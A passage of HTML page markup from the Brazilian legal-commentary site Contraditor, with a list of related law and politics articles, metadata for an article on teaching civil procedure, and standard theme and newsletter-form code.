excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "1";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "6";
block_tdi_91.found_posts = "334";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "56";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" class="td-image-wrap " title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/mulher-writining-em-um-caderno-696x489.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA">O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/sarah-thiemy-kawato-dos-santos/">Sarah Thiemy Kawato dos Santos</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-23T22:20:41-03:00" >23/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" class="td-image-wrap " title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/senado-7-jul-2021-2-768x512-1-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/opiniao/" class="td-post-category">Opinião</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres">Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/ives-gandra-da-silva-martins/">Ives Gandra da Silva Martins</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T12:00:21-03:00" >14/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" class="td-image-wrap " title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/hidra-de-lerna-historia-e-curiosidades-sobre-o-monstro-mitologico-696x487.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/advocacia-e-processo/" class="td-post-category">Advocacia e Processo</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS">HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/antonio-mota/">Antonio Mota</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:37:30-03:00" >14/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/soberania-aliada-ou-empecilho-a-protecao-internacional-de-direitos-humanos/" rel="bookmark" class="td-image-wrap " title="SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/05/Ending-Era-Unfettered-National-Sovereignty-696x292.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/soberania-aliada-ou-empecilho-a-protecao-internacional-de-direitos-humanos/" rel="bookmark" title="SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?">SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/bruna-dos-anjos-klingor/">Bruna dos Anjos Klingor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T17:30:17-03:00" >22/05/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/as-politicas-publicas-o-movimento-neoliberal-e-a-busca-pelo-ouro-de-tolo/" rel="bookmark" class="td-image-wrap " title="AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/05/10.-pirita-ouro-de-tolo-696x467.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/as-politicas-publicas-o-movimento-neoliberal-e-a-busca-pelo-ouro-de-tolo/" rel="bookmark" title="AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”">AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/pedro-augusto-mutton-de-carvalho/">Pedro Augusto Mutton de Carvalho</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T13:57:21-03:00" >04/05/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/a-constante-luta-do-tribunal-penal-internacional-em-afirmar-sua-existencia-internacionalmente/" rel="bookmark" class="td-image-wrap " title="A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/04/10-puttin-696x385.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/a-constante-luta-do-tribunal-penal-internacional-em-afirmar-sua-existencia-internacionalmente/" rel="bookmark" title="A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE">A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/enrico-lentini-gibotti/">Enrico Lentini Gibotti</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-17T14:05:55-03:00" >17/04/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_raw_css tdi_92 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><div id=tdi_92 class="td_block_inner td-fix-index"><style>.td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
  margin: 0 -10px;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
  float: left;
  width: 33.33333%;
  padding: 0 10px;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-child(3n+1) {
  clear: both;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0 -5px;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    padding: 0 5px;
  }
}
@media (max-width: 767px) {
  .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    float: none;
    width: 100%;
    padding: 0;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
    margin-bottom: 30px !important;
  }
}
.td-post-contraditor p {
  text-align: justify;
}
</style></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_94,
				.tdi_94 .tdc-inner-columns{
				    display: block;
				}.tdi_94 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
margin-top:60px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_94 { 
display:block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
margin-top:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-top:30px !important;
}
}

</style></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Renê Francisco Hellman"></span><meta itemprop="datePublished" content="2022-03-23T07:55:59-03:00"><meta itemprop="dateModified" content="2022-03-23T07:55:59-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png"></span><meta itemprop="name" content="Contraditor"></span><meta itemprop="headline" content="METODOLOGIAS ATIVAS: UMA PROPOSTA DIFERENCIADA PARA ENSINAR PROCESSO CIVIL"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.contraditor.com/wp-content/uploads/2022/03/215-abdpro.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="854"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_95" class="tdc-zone"><div class="tdc_zone tdi_96  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_96{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_96{
margin-top:80px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96{
margin-top:90px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-top:70px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-top:70px !important;
}
}

</style>
<div class="tdi_95_rand_style td-element-style" ><style>
.tdi_95_rand_style{
background-color:#3d3d3d !important;
}
 </style></div><div id="tdi_97" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_98 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_98 .tdc-row-video-background-error,
	                .tdi_98 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_98{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_98 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
padding-bottom:26px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
padding-bottom:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
padding-bottom:22px !important;
}
}

</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_101 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
padding-left:35px !important;
z-index:100 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_101 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101{
padding-left:30px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
padding-left:25px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
padding-left:25px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_101 .tdb-logo-a,
                .tdi_101 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 30px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 30px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_101 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_101 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 1px;
                
                    display: block;
                
                    color: rgba(255,255,255,0.6);
                
                    font-family:Inter !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_101 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #e6a161;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Inter !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_101 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_101 .tdb-logo-text-title{
				    background: none;
					color: #e6a161;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 28px;
                
                    margin-right: 6px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 28px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:15px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 26px;
                
                    margin-right: 5px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 26px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 26px;
                
                    margin-right: 5px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 26px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/07/contraditor-w.png" src="https://www.contraditor.com/wp-content/uploads/2021/07/contraditor-w.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  width="170" height="50" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_105 mailchimpform" ><aside class="td_block_template_2 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-421" method="post" data-id="421" data-name="Inscreva-se" ><div class="mc4wp-form-fields"><p class="mailchimpassine">Assine nossa newsletter:</p>
<p><input type="email" name="EMAIL" placeholder="Digite seu endereço de e-mail" required style="width:250px;height:32px;font-size:12px"/><input type="submit" value="Assinar" style="height: 32px"/></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769081966" /><input type="hidden" name="_mc4wp_form_id" value="421" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 > .wpb_wrapper,
				.tdi_107 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_107 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_108{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_109 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_109 .tdm-social-item i.td-icon-twitter,
				.tdi_109 .tdm-social-item i.td-icon-linkedin,
				.tdi_109 .tdm-social-item i.td-icon-pinterest,
				.tdi_109 .tdm-social-item i.td-icon-blogger,
				.tdi_109 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_109 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 50px;
				}.tdi_109 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}.tdi_109 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_109"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalcontraditor"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalcontraditor" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalcontraditor/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalcontraditor/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/contraditor_com"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/contraditor_com" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCVqkn-WD97eyCmdpis_QgWw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCVqkn-WD97eyCmdpis_QgWw" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.contraditor.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.1 (rara)
        Deploy mode: deploy
        
        uid: 69720c6ec98f4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.mailchimpform h4, .mailchimpformpost h4{
    display:none
}
 .mailchimpformpost{
    padding:15px;
    background:#ececec
}
 .mailchimpform, .mailchimpformpost, .mailchimpform .widget, .mailchimpformpost .widget{
    margin-bottom:0
}
 .td-footer-wrap .mailchimpassine {
    margin:0;
    color:#fff
}
 .td-page-header h1, h1.td-page-title {
